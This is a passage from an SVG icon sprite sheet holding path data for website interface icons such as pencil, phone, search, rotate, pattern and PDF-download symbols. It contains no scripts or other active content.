3.8 9.9 9.9 9.9 2.7 0 5.6-.8 7.3-3.2v2.7h2.3V24.6h-9.3zm24.4 1.9l5.4 8.2h3.2l-5.6-8.4c1-.2 4.7-.8 4.7-5.3 0-1.8-.6-3.4-2.1-4.5s-3.2-1.1-6-1.2h-7.4v19.3h2.6v-8.2h5.2zm-5.1-8.9h5.1c1.5 0 2.8 0 3.9.8 1.1.9 1.2 2.2 1.2 2.7 0 1.4-.6 2.7-2.5 3.1-.8.2-1.6.2-2.4.2H272v-6.8zm38.1 7.3c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.9 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.6 0 7.1 3.3 7.1 7.9m21.4-9.5V27c0 1.2 0 2-.3 2.9-.6 2.1-2.4 3.2-4.8 3.2-.8 0-2.5-.1-3.7-1.5-1-1.2-1-2.7-1-4.5V15.4h-2.7v12c0 2.2 0 3.6 1.3 5.2 1.9 2.3 4.7 2.6 6.1 2.6 4.7 0 6.9-2.6 7.5-4.9.2-.9.2-1.7.2-2.5V15.4h-2.6zm18.5 11.2c1.2 0 2.2 0 3.2-.3 2.6-.8 3.7-3.2 3.7-5.4s-1.1-4.3-3.4-5.1c-1-.3-2.2-.3-3.2-.3h-8.6v19.3h2.6v-8.2h5.7zm-5.7-8.9h6.2c.9 0 1.9 0 2.8.7.9.8 1 1.8 1 2.5 0 1-.3 1.9-1 2.6-.9.9-2 .9-3.5.9h-5.6v-6.7z"/></g></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="larger_pattern" x="234" y="222" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M0 0v22h22V0H0zm16.5 11.7h-4.8v4.8c0 .4-.3.7-.7.7s-.7-.3-.7-.7v-4.8H5.5c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h4.8V5.5c0-.4.3-.7.7-.7.4 0 .7.3.7.7v4.8h4.8c.4 0 .7.3.7.7 0 .4-.3.7-.7.7z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="larger_pattern_hover" x="208" y="222" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v22h22V0H0zm16.5 11.7h-4.8v4.8c0 .4-.3.7-.7.7s-.7-.3-.7-.7v-4.8H5.5c-.4 0-.7-.3-.7-.7s.3-.7.7-.7h4.8V5.5c0-.4.3-.7.7-.7s.7.3.7.7v4.8h4.8c.4 0 .7.3.7.7s-.3.7-.7.7z"/></svg><svg id="less" width="11" height="5.2" viewBox="-2 -2 11 5.2" x="169" y="156" xmlns="http://www.w3.org/2000/svg"><style>.axst0{fill:#fff}</style><path class="axst0" d="M6.6 1.2H.4C.2 1.2 0 1 0 .8S.2.4.4.4h6.2c.2.1.4.2.4.4s-.2.4-.4.4z"/></svg><svg width="24" height="36" viewBox="-2 -2 24 36" id="mobile" x="186" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M17 0H3C1.35 0 0 1.35 0 3v26c0 1.65 1.35 3 3 3h14c1.65 0 3-1.35 3-3V3c0-1.65-1.35-3-3-3M6 1.5h8v1H6v-1zM10 30a2 2 0 1 1 0-4c1.11 0 2 .89 2 2s-.89 2-2 2m8-6H2V4h16v20z"/></svg><svg id="more" width="11" height="11" viewBox="-2 -2 11 11" x="158" y="156" xmlns="http://www.w3.org/2000/svg"><style>.azst0{fill:#fff}</style><path class="azst0" d="M6.6 3.1H3.9V.4c0-.2-.2-.4-.4-.4s-.4.2-.4.4v2.7H.4c-.2 0-.4.2-.4.4s.2.4.4.4h2.7v2.7c0 .2.2.4.4.4s.4-.2.4-.4V3.9h2.7c.2 0 .4-.2.4-.4s-.2-.4-.4-.4z"/></svg><svg width="50" height="50" viewBox="-2 -2 50 50" id="pattern_download" x="100" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M1.6 11.7h8.5c.9 0 1.6-.7 1.6-1.6V1.6C11.7.7 11 0 10.1 0H1.6C.7 0 0 .7 0 1.6v8.5c0 .9.7 1.6 1.6 1.6zM24.5 11.7H33c.9 0 1.6-.7 1.6-1.6V1.6C34.6.7 33.9 0 33 0h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c-.1.9.7 1.6 1.6 1.6zM11.4 21.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6H13c-.9 0-1.6.7-1.6 1.6v8.5zM44.4 11.4h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6zM11.7 24.5c0-.9-.7-1.6-1.6-1.6H1.6c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5zM34.6 24.5c0-.9-.7-1.6-1.6-1.6h-8.5c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6H33c.9 0 1.6-.7 1.6-1.6v-8.5zM21.5 34.3H13c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c.1-.9-.7-1.6-1.6-1.6zM44.4 34.3h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c0-.9-.7-1.6-1.6-1.6z"/></svg><svg width="27" height="25" viewBox="-2 -2 27 25" id="pattern_view" x="202" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M21.9 12.7c-.4-.5-1-.8-1.7-.8-.4 0-.7.1-1.1.2-.4.1-.6.3-.9.4-.2.2-.4.3-.7.4-.3.1-.5.2-.7.2-.4 0-.8-.2-1.2-.6-.3-.3-.5-.8-.5-1.5 0-.8.1-1.9.3-3.2v-.3c0-.2 0-.3.1-.4v-.2c-.4 0-1.1.1-2.2.2-1 .1-1.8.2-2.4.2-.5 0-1-.1-1.4-.4 0-.2-.2-.6-.2-1.1 0-.3.1-.6.2-.9.2-.3.3-.6.5-.8.2-.2.3-.5.5-.8.2-.3.2-.7.2-1 0-.7-.2-1.2-.7-1.6C9.6.3 9 .1 8.3.1S6.9.3 6.4.7c-.5.4-.8 1-.8 1.7 0 .4.1.7.2 1.1.1.4.3.6.4.9.2.2.3.4.5.6.1.3.2.5.2.7 0 .4-.2.8-.6 1.2-.4.3-.9.5-1.6.5-.8 0-1.9-.2-3.2-.4h-.3C1 7 .9 6.9.7 6.9H.5v13.5h.2c.1 0 .2 0 .4.1.2 0 .3 0 .4.1 1.3.2 2.4.3 3.2.3.7 0 1.2-.2 1.5-.5.4-.4.6-.8.6-1.2 0-.2-.1-.4-.2-.7-.1-.3-.3-.5-.4-.7-.2-.2-.3-.5-.4-.9-.1-.4-.2-.7-.2-1.1 0-.7.3-1.3.8-1.7.5-.4 1.2-.6 1.9-.6s1.3.2 1.8.6c.5.4.7.9.7 1.6 0 .4-.1.7-.2 1-.2.3-.3.6-.5.8-.2.2-.3.4-.5.7-.2.3-.2.6-.2.9 0 .5.2.9.6 1.1.4.2.8.4 1.4.4.4 0 .8 0 1.3-.1.5 0 1-.1 1.5-.2.6-.1 1-.1 1.3-.2h.4V20c0-.3-.1-.9-.2-1.5-.1-.7-.2-1.2-.2-1.5 0-1.1.5-1.6 1.5-1.6.3 0 .6.1.9.2.3.2.5.3.7.5.2.2.5.3.8.5.3.2.7.2 1 .2.7 0 1.2-.2 1.6-.7.4-.5.6-1.1.6-1.8-.1-.4-.3-1-.7-1.6z"/></svg><svg width="27" height="25" viewBox="-2 -2 27 25" id="pattern_view_hover" x="279" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M21.9 12.7c-.4-.5-1-.8-1.7-.8-.4 0-.7.1-1.1.2-.4.1-.6.3-.9.4-.2.2-.4.3-.7.4-.3.1-.5.2-.7.2-.4 0-.8-.2-1.2-.6-.4-.3-.6-.8-.6-1.5 0-.8.1-1.9.3-3.2v-.3c0-.2 0-.3.1-.4v-.2c-.4 0-1.1.1-2.2.2-1 .1-1.8.2-2.4.2-.5 0-1-.1-1.4-.4 0-.2-.2-.6-.2-1.1 0-.3.1-.6.2-.9.2-.3.3-.6.5-.8.2-.2.3-.5.5-.8.2-.3.2-.7.2-1 0-.7-.2-1.2-.7-1.6-.4-.4-1-.6-1.7-.6S6.9.3 6.4.7s-.8 1-.8 1.7c0 .4.1.7.2 1.1.1.4.3.6.4.9.2.2.3.4.5.6.1.3.2.5.2.7 0 .4-.2.8-.6 1.2-.4.3-.9.5-1.6.5-.8 0-1.9-.2-3.2-.4h-.3C1 7 .9 6.9.7 6.9H.5v13.5h.2c.1 0 .2 0 .4.1.2 0 .3 0 .4.1 1.3.2 2.4.3 3.2.3.7 0 1.2-.2 1.5-.5.4-.4.6-.8.6-1.2 0-.2-.1-.4-.2-.7-.1-.3-.3-.5-.4-.7-.2-.2-.3-.5-.4-.9s-.2-.7-.2-1.1c0-.7.3-1.3.8-1.7s1.2-.6 1.9-.6 1.3.2 1.8.6c.5.4.7.9.7 1.6 0 .4-.1.7-.2 1-.2.3-.3.6-.5.8s-.3.4-.5.7c-.2.3-.2.6-.2.9 0 .5.2.9.6 1.1.4.2.8.4 1.4.4.4 0 .8 0 1.3-.1.5 0 1-.1 1.5-.2.6-.1 1-.1 1.3-.2h.4V20c0-.3-.1-.9-.2-1.5-.1-.7-.2-1.2-.2-1.5 0-1.1.5-1.6 1.5-1.6.3 0 .6.1.9.2.3.2.5.3.7.5.2.2.5.3.8.5.3.2.7.2 1 .2.7 0 1.2-.2 1.6-.7s.6-1.1.6-1.8c-.1-.4-.4-1-.7-1.6z"/></svg><svg width="45" height="50" viewBox="-2 -2 45 50" id="pdf_downloads" x="55" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M10.9 23.6c0-1.2-.9-2-2.4-2-.6 0-1 .1-1.3.1v4c.3.1.6.1 1 .1 1.7 0 2.7-.9 2.7-2.2zM20.3 21.6c-.7 0-1.1.1-1.4.1v8.8c.3.1.7.1 1.1.1 2.8 0 4.6-1.5 4.6-4.7-.1-2.8-1.7-4.3-4.3-4.3z"/><path d="M38.3 16.5h-1.1v-5.3-.1c0-.2-.1-.4-.2-.6L28.1.3c-.1-.1-.1-.1-.2-.1h-.1c-.1 0-.1-.1-.2-.1h-22c-1 0-1.8.8-1.8 1.8v14.6H2.7c-1.4 0-2.6 1.2-2.6 2.6v13.4c0 1.4 1.2 2.6 2.6 2.6h1.1v9.2c0 1 .8 1.8 1.8 1.8h29.8c1 0 1.8-.8 1.8-1.8V35h1.1c1.4 0 2.6-1.2 2.6-2.6V19c0-1.4-1.2-2.5-2.6-2.5zM5.6 1.8h20.9V11c0 .5.4.9.9.9h8v4.5H5.6V1.8zm22.2 24c0 2.6-.9 4.4-2.2 5.5-1.4 1.2-3.6 1.7-6.2 1.7-1.6 0-2.7-.1-3.5-.2V19.6c1.1-.2 2.6-.3 4.1-.3 2.6 0 4.2.5 5.5 1.4 1.4 1.1 2.3 2.7 2.3 5.1zM4.2 32.9V19.6c.9-.2 2.3-.3 4.1-.3 1.9 0 3.2.4 4.1 1.1.9.7 1.4 1.8 1.4 3.1s-.4 2.4-1.2 3.2c-1 1-2.6 1.4-4.4 1.4-.4 0-.8 0-1-.1v4.8l-3 .1zm31.2 10.8H5.6V35h29.8v8.7zM38 21.9h-5.2V25h4.8v2.5h-4.8v5.4h-3.1V19.4H38v2.5z"/></svg><svg width="17" height="17" viewBox="-2 -2 17 17" id="pencil" x="65" y="271" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M10.794 5.482l-6.152 6.152L1.39 8.381 7.54 2.23zM12.5 3.7c.8-.8.6-2-.3-3-.5-.4-1.1-.7-1.7-.7-.5 0-.9.2-1.3.5l3.3 3.2zM.9 9.1L0 13l3.9-.9zM11.912 4.316l-.637.636L8.023 1.7l.636-.636z"/></g></svg><svg width="17" height="17" viewBox="-2 -2 17 17" id="pencil_hover" x="48" y="271" xmlns="http://www.w3.org/2000/svg"><g fill="#707372"><path d="M10.794 5.482l-6.152 6.152L1.39 8.381 7.54 2.23zM12.5 3.7c.8-.8.6-2-.3-3-.5-.4-1.1-.7-1.7-.7-.5 0-.9.2-1.3.5l3.3 3.2zM.9 9.1L0 13l3.9-.9zM11.912 4.316l-.637.636L8.023 1.7l.636-.636z"/></g></svg><svg width="34" height="34" viewBox="-2 -2 34 34" id="phone" x="245" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M22 18c-2 2-2 4-4 4s-4-2-6-4-4-4-4-6 2-2 4-4-4-8-6-8-6 6-6 6c0 4 4.11 12.11 8 16s12 8 16 8c0 0 6-4 6-6s-6-8-8-6"/></svg><svg id="red_x" width="13" height="13" viewBox="-1.5 4.5 13 13" x="111" y="156" xmlns="http://www.w3.org/2000/svg"><style>.bhst0{fill:#b50d0d}</style><path class="bhst0" d="M8.8 14c.3.3.3.6 0 .9-.2.1-.3.1-.5.1-.1 0-.3 0-.4-.1L5 12l-2.9 2.9c-.1.1-.3.1-.4.1s-.3 0-.4-.1c-.1-.3-.1-.6 0-.9l2.9-2.9-3-2.9c-.3-.3-.3-.6 0-.9.3-.3.6-.3.9 0L5 10.2l2.9-2.9c.3-.3.6-.3.9 0 .3.3.3.6 0 .9l-2.9 2.9L8.8 14z"/></svg><svg width="11" height="11" viewBox="-2 -2 11 11" id="remove" x="147" y="156" xmlns="http://www.w3.org/2000/svg"><path d="M6.8 6.1L4.2 3.5 6.8.9c.2-.2.2-.5 0-.7-.2-.2-.5-.2-.7 0L3.5 2.8.9.2C.7 0 .4 0 .2.2 0 .4 0 .7.2.9l2.6 2.6L.1 6.1c-.1.2-.1.5 0 .7.2.2.6.2.8 0l2.6-2.6 2.6 2.6c.2.2.5.2.7 0 .2-.2.2-.5 0-.7z"/></svg><svg width="11" height="11" viewBox="-2 -2 11 11" id="remove_white" x="136" y="156" xmlns="http://www.w3.org/2000/svg"><path fill="#B7B5B4" d="M6.8 6.1L4.2 3.5 6.8.9c.2-.2.2-.5 0-.7-.2-.2-.5-.2-.7 0L3.5 2.8.9.2C.7 0 .4 0 .2.2 0 .4 0 .7.2.9l2.6 2.6L.1 6.1c-.1.2-.1.5 0 .7.2.2.6.2.8 0l2.6-2.6 2.6 2.6c.2.2.5.2.7 0 .2-.2.2-.5 0-.7z"/></svg><svg width="55" height="28" viewBox="-2 -2 55 28" id="room_toggle" x="64" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="#D1D3D4" d="M39 1.5c5.8 0 10.5 4.7 10.5 10.5S44.8 22.5 39 22.5H12C6.2 22.5 1.5 17.8 1.5 12S6.2 1.5 12 1.5h27m0-1H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5z"/><circle fill="#D1D3D4" cx="12.3" cy="12" r="8.5"/></svg><svg width="27" height="24" viewBox="-2 -2 27 24" id="rooms_button" x="229" y="128" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M4 10.4V7.6c0-.5-.4-.9-.9-.9H1.4c-.5 0-.9.4-.9.9.1.5.6 5.4.7 7.1 0 .5.4.9.9.9h.5c-.1-.3-.2-.6-.2-.9v-2.5c0-.9.7-1.7 1.6-1.8z"/><path d="M19.6 14.7v-2.5c0-.5-.4-.9-.9-.9H4.2c-.5 0-.9.4-.9.9v2.5c0 .5.4.9.9.9h14.5c.5 0 .9-.4.9-.9z"/><path d="M19.9 6.8c-.5 0-.9.4-.9.9v2.7c.9.1 1.6.9 1.6 1.9v2.5c0 .3-.1.6-.2.9h.5c.5 0 .9-.4.9-.9.1-1.7.6-6.6.7-7.1 0-.5-.4-.9-.9-.9h-1.7zM3.7 16.5c-.2.1-.4.1-.6.1h-.4L2 19.3c-.1.3.1.5.4.6h.1c.2 0 .4-.1.5-.4l.7-3zM20.3 16.6h-.4c-.2 0-.4 0-.6-.1l.8 3.1c.1.2.3.4.5.4h.1c.3-.1.4-.3.4-.6l-.8-2.8z"/><path d="M19.7.4c-.2-.2-.5-.4-.8-.4H4.1c-.3 0-.6.2-.8.4s-.3.4-.3.7c0 .8.2 2.7.3 4.7 1 .1 1.7.9 1.7 1.8v2.7h13V7.6c0-.9.7-1.7 1.6-1.8.2-2 .3-3.9.4-4.7 0-.3-.1-.5-.3-.7zM9.4 7.5h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.3.5-.5.5zm0-3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.3.5-.5.5zm4.5 3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.2.5-.5.5zm0-3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.2.5-.5.5z"/></g></svg><svg width="55" height="50" viewBox="-2 -2 55 50" id="rooms_downloads" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M8.4 23.8v-6.2c0-1.1-.9-2-2-2H2.5c-1.1 0-2 .9-2 2 .1 1.1 1.4 12.2 1.6 16.1.1 1.2.9 2.1 2 2.1h1.2c-.3-.6-.5-1.3-.5-2v-5.7c-.1-2.2 1.6-4 3.6-4.3z"/><path d="M44 33.8v-5.7c0-1.1-.9-2-2-2H9c-1.1 0-2 .9-2 2v5.7c0 1.1.9 2 2 2h33c1.1 0 2-.9 2-2z"/><path d="M44.6 15.6c-1.1 0-2 .9-2 2v6.2c2.1.3 3.7 2.1 3.7 4.2v5.7c0 .7-.2 1.4-.5 2H47c1.1 0 2-.9 2-2.1.2-3.9 1.5-15 1.6-16.1 0-1.1-.9-2-2-2l-4 .1zM7.7 37.8c-.4.1-.8.2-1.3.2h-1l-1.6 6.2c-.2.6.2 1.2.8 1.4h.3c.5 0 .9-.3 1.1-.8l1.7-7c.1 0 0 0 0 0zM45.6 38h-1c-.4 0-.9-.1-1.3-.2h-.1l1.8 7c.1.5.6.8 1.1.8h.3c.6-.2 1-.8.8-1.4L45.6 38z"/><path d="M44.1 1.1C43.6.6 43 .3 42.3.3H8.7c-.7.1-1.4.4-1.8.8-.4.4-.7 1-.6 1.6 0 1.8.3 6.2.7 10.7 2.1.3 3.7 2.1 3.7 4.2v6.2h29.6v-6.2c0-2.1 1.6-3.9 3.6-4.2.4-4.5.7-8.9.8-10.7.1-.5-.1-1.1-.6-1.6zM20.6 17.3H20c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1 0 .6-.5 1.1-1.2 1.1zm0-8.3H20c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1 0 .6-.5 1.1-1.2 1.1zM31 17.3h-.7c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1.1.6-.4 1.1-1.1 1.1zM31 9h-.7c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1.1.6-.4 1.1-1.1 1.1z"/></svg><svg width="25" height="23" viewBox="-2 -2 25 23" id="rotate" y="248" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2-.3.2-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg width="25" height="23" viewBox="-2 -2 25 23" id="rotate_hover" x="333" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2-.3.2-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg id="rotate_redo" width="25" height="23" viewBox="-2 -2 25 23" x="308" y="128" xmlns="http://www.w3.org/2000/svg"><style>.bpst0{fill:#707372}</style><path class="bpst0" d="M.5 9.6c0 4.8 3.9 8.7 8.7 8.7 2.4 0 4.5-.9 6.2-2.6.2-.3.3-.7 0-.9s-.7-.2-.9 0c-1.4 1.4-3.3 2.2-5.3 2.2-4.1 0-7.5-3.4-7.5-7.5S5.1 2 9.2 2s7.5 3.3 7.5 7.3l-2.3-2.2c-.3-.3-.7-.2-.9 0-.3.3-.2.7 0 .9l4 3.6 2.9-4.3c.2-.2.1-.6-.2-.8-.3-.2-.7-.1-.9.2l-1.4 2.1c-.4-4.5-4.1-8-8.7-8C4.4.8.5 4.8.5 9.6z"/></svg><svg id="rotate_redo_hover" width="26" height="23.5" viewBox="-2 -2 26 23.5" x="282" y="128" xmlns="http://www.w3.org/2000/svg"><style>.bqst0{fill:#202020}</style><path class="bqst0" d="M.2 9.8c0 5.1 4.2 9.3 9.3 9.3 2.6 0 4.8-1 6.6-2.8.2-.3.3-.7 0-1-.3-.2-.7-.2-1 0-1.5 1.5-3.5 2.3-5.7 2.3-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.5 8 7.8L15 7.1c-.3-.3-.7-.2-1 0-.3.3-.2.7 0 1l4.3 3.8 3.1-4.6c.2-.2.1-.6-.2-.9-.3-.2-.7-.1-1 .2l-1.5 2.2C18.3 4 14.3.3 9.4.3 4.4.4.2 4.6.2 9.8z"/></svg><svg id="rotate_redo_square" width="26" height="26" viewBox="-2 -2 26 26" x="286" y="222" xmlns="http://www.w3.org/2000/svg"><style>.brst0{fill:#707372}</style><path class="brst0" d="M0 0v22h22V0H0zm17.5 9.7l-1.7 2.6-2.4-2.1c-.1-.1-.2-.4 0-.5.1-.1.4-.2.5 0l1.4 1.3c0-2.4-2-4.4-4.5-4.4-2.4 0-4.5 2-4.5 4.5 0 2.4 2 4.5 4.5 4.5 1.2 0 2.3-.5 3.2-1.3.1-.1.4-.1.5 0 .2.1.1.4 0 .5-1 1-2.3 1.6-3.7 1.6-2.9 0-5.2-2.3-5.2-5.2S7.9 6 10.8 6c2.7 0 4.9 2.1 5.2 4.8l.8-1.3c.1-.2.4-.2.5-.1.2-.1.3.1.2.3z"/></svg><svg id="rotate_redo_square_hover" width="26" height="26" viewBox="-2 -2 26 26" x="260" y="222" xmlns="http://www.w3.org/2000/svg"><style>.bsst0{fill:#202020}</style><path class="bsst0" d="M0 0v22h22V0H0zm17.5 9.7l-1.7 2.6-2.4-2.1c-.1-.1-.2-.4 0-.5.1-.1.4-.2.5 0l1.4 1.3c0-2.4-2-4.4-4.5-4.4-2.4 0-4.5 2-4.5 4.5 0 2.4 2 4.5 4.5 4.5 1.2 0 2.3-.5 3.2-1.3.1-.1.4-.1.5 0 .2.1.1.4 0 .5-1 1-2.3 1.6-3.7 1.6-2.9 0-5.2-2.3-5.2-5.2S7.9 6 10.8 6c2.7 0 4.9 2.1 5.2 4.8l.8-1.3c.1-.2.4-.2.5-.1.2-.1.3.1.2.3z"/></svg><svg id="rotate_undo" width="25" height="23" viewBox="-2 -2 25 23" x="306" y="172" xmlns="http://www.w3.org/2000/svg"><style>.btst0{fill:#707372}</style><path class="btst0" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2s-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg id="rotate_undo_hover" width="26" height="23.5" viewBox="-2 -2 26 23.5" x="256" y="128" xmlns="http://www.w3.org/2000/svg"><style>.bust0{fill:#202020}</style><path class="bust0" d="M12.3.4C7.4.4 3.4 4.1 3 8.9L1.5 6.7c-.2-.3-.6-.4-1-.2s-.4.6-.2.8l3.1 4.6 4.3-3.8c.2-.2.3-.6 0-1-.2-.2-.6-.3-1 0L4.3 9.4c0-4.3 3.6-7.8 8-7.8s8 3.6 8 8-3.6 8-8 8c-2.1 0-4.2-.9-5.7-2.3-.2-.2-.6-.2-1 0s-.2.6 0 1c1.8 1.8 4.1 2.8 6.6 2.8 5.1 0 9.3-4.2 9.3-9.3S17.4.4 12.3.4z"/></svg><svg id="rotate_undo_square" width="26" height="26" viewBox="-2 -2 26 26" x="52" y="222" xmlns="http://www.w3.org/2000/svg"><style>.bvst0{fill:#707372}</style><path class="bvst0" d="M0 0v22h22V0H0zm11.6 16.2c-1.4 0-2.7-.5-3.7-1.6-.1-.2-.2-.4 0-.5s.4-.1.5 0c.8.8 2 1.3 3.2 1.3 2.5 0 4.5-2 4.5-4.5s-2-4.5-4.5-4.5-4.5 2-4.5 4.4l1.4-1.3c.2-.2.4-.1.5 0 .2.2.1.4 0 .5l-2.4 2.2-1.7-2.5c-.1-.2-.1-.4.1-.5s.4-.1.5.1l.8 1.3c.2-2.7 2.5-4.8 5.2-4.8 2.9 0 5.2 2.4 5.2 5.3.1 2.8-2.2 5.1-5.1 5.1z"/></svg><svg id="rotate_undo_square_hover" width="26" height="26" viewBox="-2 -2 26 26" x="26" y="222" xmlns="http://www.w3.org/2000/svg"><style>.bwst0{fill:#202020}</style><path class="bwst0" d="M0 0v22h22V0H0zm11.6 16.2c-1.4 0-2.7-.5-3.7-1.6-.1-.2-.2-.4 0-.5s.4-.1.5 0c.8.8 2 1.3 3.2 1.3 2.5 0 4.5-2 4.5-4.5s-2-4.5-4.5-4.5-4.5 2-4.5 4.4l1.4-1.3c.2-.2.4-.1.5 0 .2.2.1.4 0 .5l-2.4 2.2-1.7-2.5c-.1-.2-.1-.4.1-.5s.4-.1.5.1l.8 1.3c.2-2.7 2.5-4.8 5.2-4.8 2.9 0 5.2 2.4 5.2 5.3.1 2.8-2.2 5.1-5.1 5.1z"/></svg><svg width="28" height="28" viewBox="-2 -2 28 28" id="search" x="174" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M23.6 21.4l-4.7-4.7c1.3-1.8 2.1-3.9 2.1-6.3C21 4.7 16.3 0 10.5 0S0 4.7 0 10.5 4.7 21 10.5 21c2.4 0 4.5-.8 6.3-2.1l4.7 4.7c.6.6 1.5.6 2.1 0s.5-1.6 0-2.2M10.5 18C6.4 18 3 14.6 3 10.5S6.4 3 10.5 3 18 6.4 18 10.5 14.6 18 10.5 18"/><path fill="none" d="M0 0h24v24H0z"/></svg><svg width="12" height="12" viewBox="-2 -2 12 12" id="search-gray-sm" x="124" y="156" xmlns="http://www.w3.org/2000/svg"><path fill="#7f7f7f" d="M7.9 7.1L6.3 5.6c.4-.6.7-1.3.7-2.1C7 1.6 5.4 0 3.5 0S0 1.6 0 3.5 1.6 7 3.5 7c.8 0 1.5-.3 2.1-.7l1.6 1.6c.1.1.5.1.7 0s.1-.6 0-.8M3.5 6C2.1 6 1 4.9 1 3.5S2.1 1 3.5 1 6 2.1 6 3.5 4.9 6 3.5 6"/></svg><svg width="19" height="19" viewBox="-2 -2 19 19" id="search_grey" x="340" y="80" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M14.2 13l-2.7-2.7c.8-1 1.2-2.3 1.2-3.7C12.7 3.2 10 .5 6.6.5 3.2.5.5 3.2.5 6.6s2.7 6.1 6.1 6.1c1.4 0 2.6-.5 3.7-1.2l2.7 2.7c.3.3.9.3 1.2 0 .4-.3.4-.9 0-1.2zm-7.6-2c-2.4 0-4.4-2-4.4-4.4s2-4.4 4.4-4.4c2.4 0 4.4 2 4.4 4.4S9 11 6.6 11z"/></svg><svg width="13" height="13" viewBox="-2 -2 13 13" id="search_utility" x="98" y="156" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M8.4 7.6L6.8 6.1c.4-.6.7-1.3.7-2.1C7.5 2.1 5.9.5 4 .5S.5 2.1.5 4 2.1 7.5 4 7.5c.8 0 1.5-.3 2.1-.7l1.6 1.6c.2.2.5.2.7 0 .1-.2.1-.6 0-.8zM4 6.5C2.6 6.5 1.5 5.4 1.5 4S2.6 1.5 4 1.5 6.5 2.6 6.5 4 5.4 6.5 4 6.5z"/></svg><svg width="15" height="24" viewBox="-2 -2 15 24" id="small_play" x="340" y="56" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M.6 19.8L10.8 10c.2-.2.2-.4 0-.6L.6.2C.4 0 0 .1 0 .5v19.1c0 .3.4.5.6.2z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="smaller_pattern" x="182" y="222" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M0 